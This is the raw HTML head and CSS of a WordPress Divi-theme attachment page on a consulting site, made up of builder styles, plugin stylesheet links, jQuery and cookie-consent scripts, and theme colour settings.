.et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://imagineerconsulting.io/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-parent-inline-inline-css */
</style>
<link rel='stylesheet' id='divi-dynamic-late-css' href='https://imagineerconsulting.io/wp-content/et-cache/206573/et-divi-dynamic-206573-late.css?ver=1767841265' type='text/css' media='all' />
<link rel='stylesheet' id='divi-dynamic-css' href='https://imagineerconsulting.io/wp-content/et-cache/206573/et-divi-dynamic-206573.css?ver=1767841265' type='text/css' media='all' />
<link rel='stylesheet' id='Divi-Blog-Extras-styles-css' href='https://imagineerconsulting.io/wp-content/plugins/Divi-Blog-Extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blurb-extended-styles-css' href='https://imagineerconsulting.io/wp-content/plugins/divi-blurb-extended/styles/style.min.css?ver=2.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='divi-plus-styles-css' href='https://imagineerconsulting.io/wp-content/plugins/divi-plus/styles/style.min.css?ver=1.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='image-intense-styles-css' href='https://imagineerconsulting.io/wp-content/plugins/image-intense/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='testify-styles-css' href='https://imagineerconsulting.io/wp-content/plugins/testify/styles/style.min.css?ver=2.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://imagineerconsulting.io/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://imagineerconsulting.io/wp-content/themes/divi-business-pro/style.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='footer-style-css' href='https://imagineerconsulting.io/wp-content/themes/divi-business-pro/css/footer.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='header-style-css' href='https://imagineerconsulting.io/wp-content/themes/divi-business-pro/css/header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blog-style-css' href='https://imagineerconsulting.io/wp-content/themes/divi-business-pro/css/blog.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='homepage-style-css' href='https://imagineerconsulting.io/wp-content/themes/divi-business-pro/css/home.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='projects-style-css' href='https://imagineerconsulting.io/wp-content/themes/divi-business-pro/css/projects.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='modules-style-css' href='https://imagineerconsulting.io/wp-content/themes/divi-business-pro/css/modules.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://imagineerconsulting.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://imagineerconsulting.io/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="testify_carousel-swiper-js-js-extra">
/* <![CDATA[ */
var testify_carousel = {"ajaxurl":"https://imagineerconsulting.io/wp-admin/admin-ajax.php","nonce":"d9937d13c1"};
//# sourceURL=testify_carousel-swiper-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/testify/includes/scripts/swiper.min.js?ver=6.9" id="testify_carousel-swiper-js-js"></script>
<link rel="https://api.w.org/" href="https://imagineerconsulting.io/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imagineerconsulting.io/wp-json/wp/v2/media/206573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imagineerconsulting.io/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://imagineerconsulting.io/best-architectural-cgi-renders/attachment/img_4532/" />
<link rel='shortlink' href='https://imagineerconsulting.io/?p=206573' />
	<style id="testify-settings">
	.testify-testimonials {
		background-color: rgba(255,255,255,0);
		text-align: center;
		font-size: 34px;
        visibility: hidden;
	}
	.testify-testimonials .controls {
		margin-top: -0px;
		margin-left: -0px;
		margin-right: -0px;
	}
	.testify-testimonials .testify-flex-control-thumbs {
		background-color: #ffffff;
		bottom: -0px;
	}
	.testify-testimonials .testify-flex-control-thumbs li{
		background-color: #ffffff;
		border-left: 0px solid #ffffff;
        border-right: 0px solid #ffffff;
		border-bottom: 0px solid #ffffff;
	}
		.testify-testimonials .quotation-mark {
		width: 38px;
		height: 50px;
	}
	
		.testify-testimonials .testimonial-outer {
		padding: 0 18.6px;
	}
	.testify-testimonials .testimonial {
		padding: 0 36.4px;
	}
			.testify-testimonials .slides .testimonial-image {
						margin-left: auto;
		margin-right: auto;
				border: 5px solid #ffffff;
				-moz-box-shadow: 0 0 5px 0 rgba(0,0,0,0.5);
		-webkit-box-shadow: 0 0 5px 0 rgba(0,0,0,0.5);
		box-shadow: 0 0 5px 0 rgba(0,0,0,0.5);
						-moz-border-radius: 50%;
		-webkit-border-radius: 50%;
		border-radius: 50%;
			}
	.testify-testimonials .testimonial-body {
		color: #222222;
		font-family: Georgia, Times New Roman, serif;
		font-weight: 400;
		font-style: normal;
		text-transform: none;
	}
	.testify-testimonials .person-name {
		font-size: 20px;
	}
	.testify-testimonials .person-name p, .testify-testimonials .person-name p a {
		color: #222222;
		font-family: Georgia, Times New Roman, serif;
		font-weight: 400;
		font-style: normal;
		text-transform: none;
	}
	.testify-testimonials .testify-link-readmore, .testify-testimonials .testify-link-readless {
		color: #2ea3f2;
		font-size: 16px;
		letter-spacing: 2px;
	}
	.testify-testimonials .testify-link-readmore-text, .testify-testimonials .testify-link-readless-text {/* redone all of these ^v - confirmed */
		font-family: Arial;
	}
			.testify-testimonials ul.slides {
		margin-top: 51px;
	}
		@media (max-width: 900px) {
		.testify-testimonials .slides .testimonial-image {
				display: none;
				}
	}
	@media (max-width: 600px) {
		.testify-testimonials .slides .testimonial-image {
				display: none;
				}
	}
	@media (max-width: 400px) {
		.testify-testimonials .slides .testimonial-image {
				display: none;
				}
	}
	</style>
	    <style type="text/css">

        /*
         * Third Color Scheme
         */
        .left-icon-blurb .et_pb_module_header:before,
        .home-number-counter:before,
        .home-number-counter:after,
        .third-background-color,
        .divi-business-pro-overlay:before {
            background-color : rgba(0,0,0,0.1) !important;
        }

        .third-color, .third-link-hover-color a:hover, .third-link-color a {
            color : rgba(0,0,0,0.1) !important;
        }

        .testify_demo_1 .slides-container,
        .contact-form,
        .contact-form .caldera-grid .form-control,
        .home-number-counter .et_pb_number_counter,
        #top-menu li li a,
        .et_mobile_menu li a,
        #mobile_menu li a,
        .search .search-box input[type=text],
        .post-navigation,
        .post-navigation:before,
        .post-navigation:after,
        .post-navigation .navi-content:before,
        #commentform input[type=email],
        #commentform input[type=text],
        #commentform input[type=url],
        #commentform textarea,
        .single-project-gallery .et_pb_gallery_pagination ul li a,
        .project-testimonial .et_pb_testimonial_description,
        .row-with-border .et_pb_text.et_pb_bg_layout_light:before,
        .wp-pagenavi a,
        .brand-image,
        .et_pb_portofolio_pagination ul li a,
        .et_pb_portfolio_filters li a,
        .portfolio-categories li a,
        .project-details .et_pb_blurb,
        .third-border-color,
        .divi-business-pro-form input[type="text"], .divi-business-pro-form input[type="email"], .divi-business-pro-form select, .divi-business-pro-form textarea,
        .divi-business-pro-form p.et_pb_newsletter_field input[type="text"], .divi-business-pro-form p.et_pb_newsletter_field input[type="email"], .divi-business-pro-form p.et_pb_newsletter_field select, .divi-business-pro-form p.et_pb_newsletter_field textarea,
        .divi-business-pro-contact-form {
            border-color : rgba(0,0,0,0.1) !important;
        }

        .project-testimonial .et_pb_testimonial_description:before,
        #sidebar li {
            border-bottom-color : rgba(0,0,0,0.1) !important;
        }

        /*
         * Second Color Scheme
         */
        .secondary-background-color,
        .related-thumb-wrapper .thumb-container,
        .woocommerce-page.et_transparent_nav #main-header, /* Background color for main menu on woocommerce pages */
        .woocommerce-page.et_transparent_nav #top-header, /* Background color for secondary menu on woocommerce pages */
        .interior-header,
        .interior-header:before,
        .about-slider .et_pb_slide:before,
        .home-slider .et_pb_slide:before,
        .et_pb_featured_table,
        .project-header .et_pb_post_title,
        .project-header .et_pb_post_title:before,
        .about-slider,
        .home-slider,
        .dark_overlay,
        .dark_overlay:before,
        .home-2-video-header .et_pb_fullwidth_header_overlay,
        footer {
            background-color : #322E43 !important;
        }

        .secondary-link-color a, .secondary-link-hover-color a:hover, .secondary-color {
            color : #322E43 !important;
        }

        .secondary-border-color {
            border-color : #322E43 !important;
        }

        /*
         * First Color Scheme
         */
        .primary-background-color,
        .header-with-button h1:before,
        .header-with-bottom-line h1:before,
        .contact-text h1:before,
        .about-slider .et-pb-controllers a.et-pb-active-control,
        .not-found-404 .interior-header h2:before,
        .not-found-404 p.large-404:before,
        .not-found-404 p.large-404:after,
        .wp-pagenavi a:hover,
        .related-posts h1:before,
        footer .et-social-icon a:hover,
        #top-header .et-social-icon a:hover,
        #top-menu li li a:hover,
        .et_mobile_menu li a:hover,
        #mobile_menu li a:hover,
        .et_quote_content,
        .et_link_content,
        .et_audio_content,
        .home-slider .et-pb-controllers a.et-pb-active-control,
        .homepage-fullwidth-portfolio .et_overlay,
        .homepage-fullwidth-portfolio .et-pb-arrow-next:hover,
        .homepage-fullwidth-portfolio .et-pb-arrow-prev:hover,
        .round-icon-blurb:hover .et_pb_main_blurb_image,
        .et_pb_portofolio_pagination ul li a:hover,
        .portfolio-items .et_pb_portfolio_item .et_overlay,
        .single-project-gallery .et_pb_gallery_pagination ul li a:hover,
        .home-2-portfolio-grid .et_overlay,
        .homepage-fullwidth-portfolio .et_overlay {
            background-color : #13c1c1 !important;
        }

        .primary-link-color a,
        .primary-link-hover-color a:hover,
        .primary-color,
        #top-menu li.current-menu-ancestor > a,
        #top-menu li.current-menu-item > a,
        .search .et_pb_post .more-link,
        .blog .et_pb_post .more-link,
        .archive .et_pb_post .more-link,
        .home-blog .more-link,
        .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,
        .interior-header .breadcrumbs a span:hover,
        .testify_demo_1 .flex-direction-nav a:hover:before,
        .blog .et_pb_post h2.entry-title:hover,
        .archive .et_pb_post h2.entry-title:hover,
        .wp-pagenavi span.current,
        .related-thumb h3:hover,
        .related-thumb a.more-link,
        .post-navigation .post-navigation-previous a:hover,
        .post-navigation .post-navigation-next a:hover,
        .single .comment_area .comment-reply-link:hover,
        #sidebar li a:before,
        #sidebar li a:hover,
        #sidebar li.current-cat a,
        .home-blog h2.entry-title:hover,
        .homepage-fullwidth-portfolio .et-pb-arrow-next,
        .homepage-fullwidth-portfolio .et-pb-arrow-prev,
        .et_pb_featured_table .et_pb_sum,
        .et_pb_portofolio_pagination ul li a.active,
        .et_pb_portfolio_filters li a:hover,
        .portfolio-categories li a:hover,
        .portfolio-categories li.active a,
        .home-2-video-header h1.et_pb_module_header {
            color : #13c1c1 !important;
        }

        .primary-border-color,
        blockquote,
        .interior-header h1:before,
        .interior-header h1:after,
        .contact-form .caldera-grid .form-control:focus,
        .about-slider .et_pb_slide h2.et_pb_slide_title:before,
        .about-slider .et_pb_slide h2.et_pb_slide_title:after,
        .about-slider .et-pb-controllers a.et-pb-active-control:before,
        .testify_demo_2 .testify-link,
        .wp-pagenavi span.current,
        .wp-pagenavi a:hover,
        .post-navigation .post-navigation-previous a:before,
        .post-navigation .post-navigation-next a:before,
        .single .comment_area .comment-reply-link,
        #commentform input[type=email]:focus,
        #commentform input[type=text]:focus,
        #commentform input[type=url]:focus,
        #commentform textarea:focus,
        #sidebar h4.widgettitle,
        #footer-widgets .footer-widget .widget_nav_menu li a:hover,
        #footer-widgets .footer-widget .widget_nav_menu li a:focus,
        #footer-widgets .footer-widget .widget_nav_menu li.current-menu-item a,
        footer .et-social-icon a,
        footer .caldera-grid .form-control,
        #top-header .et-social-icon a,
        .home-slider .et_pb_slide .et_pb_slide_title:before,
        .home-slider .et_pb_slide .et_pb_slide_title:after,
        .home-slider .et-pb-controllers a.et-pb-active-control:before,
        .home-2-video-header .et_pb_fullwidth_header_subhead:before,
        .home-2-video-header .et_pb_fullwidth_header_subhead:after,
        .homepage-fullwidth-portfolio .et_overlay,
        .et_pb_member_social_links a,
        .round-icon-blurb .et_pb_main_blurb_image,
        .et_pb_portofolio_pagination ul li a.active,
        .et_pb_portofolio_pagination ul li a:hover,
        .portfolio-items .et_pb_portfolio_item .et_overlay,
        .project-header h1.entry-title:before,
        .project-header h1.entry-title:after,
        .single-project-gallery .et_overlay:before,
        .single-project-gallery .et_pb_gallery_pagination ul li a.active,
        .single-project-gallery .et_pb_gallery_pagination ul li a:hover,
        .divi-business-pro-form input[type="text"]:focus, .divi-business-pro-form input[type="email"]:focus, .divi-business-pro-form select:focus, .divi-business-pro-form textarea:focus,
        .divi-business-pro-form p.et_pb_newsletter_field input[type="text"]:focus, .divi-business-pro-form p.et_pb_newsletter_field input[type="email"]:focus, .divi-business-pro-form p.et_pb_newsletter_field select:focus, .divi-business-pro-form p.et_pb_newsletter_field textarea:focus,
        .divi-business-pro-newsletter-form-inline .et_pb_newsletter_fields,
        .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field input[type="text"], .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field input[type="email"], .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field select, .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field textarea {
            border-color : #13c1c1 !important;
        }

        /*
         * Buttons
         */

        .form-submit .et_pb_button,
        .contact-form .caldera-grid .btn,
        .divi-business-pro-button,
        .et_pb_button.divi-business-pro-button,
        body.et-db #et-boc .et-l .et_pb_button.divi-business-pro-button,
        body.et-db #et-boc .divi-business-pro-button.et_pb_button,
        body .divi-business-pro-button.et_pb_button,
        .divi-business-pro-module-button .et_pb_button {
            border-color     : #23CE9A !important;
            color            : #000000 !important;
            background-color : rgba(255,0,0,0) !important;
        }

        .form-submit .et_pb_button:hover,
        .contact-form .caldera-grid .btn:hover,
        .divi-business-pro-button:hover, .et_pb_button.divi-business-pro-button:hover,
        body.et-db #et-boc .et-l .et_pb_button.divi-business-pro-button:hover,
        body.et-db #et-boc .divi-business-pro-button.et_pb_button:hover,
        body .divi-business-pro-button.et_pb_button:hover,
        .divi-business-pro-module-button .et_pb_button:hover {
            border-color     : #23CE9A !important;
            color            : #ffffff !important;
            background-color : #23CE9A !important;
        }

        footer .caldera-grid .btn-default,
        .search .search-box input[type="submit"],
        .testimonials-cta.et_pb_promo .et_pb_promo_button,
        .divi-business-pro-button-secondary,
        .et_pb_button.divi-business-pro-button-secondary,
        body.et-db #et-boc .et-l .et_pb_button.divi-business-pro-button-secondary,
        body.et-db #et-boc .divi-business-pro-button-secondary.et_pb_button,
        body .divi-business-pro-button-secondary.et_pb_button,
        .divi-business-pro-module-button-secondary .et_pb_button,
        .divi-business-pro-newsletter-form-inline .et_pb_button {
            border-color     : #23CE9A !important;
            color            : #ffffff !important;
            background-color : #23CE9A !important;
        }

        footer .caldera-grid .btn-default:hover,
        .search .search-box input[type="submit"]:hover,
        .testimonials-cta.et_pb_promo .et_pb_promo_button:hover,
        .divi-business-pro-button-secondary:hover,
        .et_pb_button.divi-business-pro-button-secondary:hover,
        body.et-db #et-boc .et-l .et_pb_button.divi-business-pro-button-secondary:hover,
        body.et-db #et-boc .divi-business-pro-button-secondary.et_pb_button:hover,
        body .divi-business-pro-button-secondary.et_pb_button:hover,
        .divi-business-pro-module-button-secondary .et_pb_button:hover,
        .divi-business-pro-newsletter-form-inline .et_pb_button:hover {
            border-color     : #1ca279 !important;
            color            : #ffffff !important;
            background-color : #1ca279 !important;;
        }

        .contact-form .caldera-grid .btn,
        .search .search-box input[type="submit"],
        .testimonials-cta .et_pb_promo_button,
        .divi-business-pro-button,
        .et_pb_button.divi-business-pro-button,
        body.et-db #et-boc .divi-business-pro-button.et_pb_button,
        body .divi-business-pro-button.et_pb_button,
        .divi-business-pro-button-secondary,
        .et_pb_button.divi-business-pro-button-secondary,
        body.et-db #et-boc .divi-business-pro-button-secondary.et_pb_button,
        body .divi-business-pro-button-secondary.et_pb_button,
        .divi-business-pro-module-button .et_pb_button,
        .divi-business-pro-module-button-secondary .et_pb_button {
            border-width  : 2px !important;
            border-radius : 30px !important;
            font-size     : 17px !important;
        }

